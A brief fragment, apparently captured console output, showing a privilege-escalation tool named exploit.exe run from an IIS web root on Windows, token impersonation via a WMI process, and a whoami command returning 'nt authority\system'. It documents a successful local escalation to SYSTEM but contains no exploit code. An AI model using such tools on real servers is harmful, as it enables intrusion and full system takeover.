 C:\Inetpub\wwwroot>exploit.exe whoami
exploit.exe whoami
/xxoo/-->Build&&Change By p
/xxoo/-->This exploit gives you a Local System shell
/xxoo/-->Got WMI process Pid: 1860
begin to try
/xxoo/-->Found token SYSTEM
/xxoo/-->Command:whoami
nt authority\system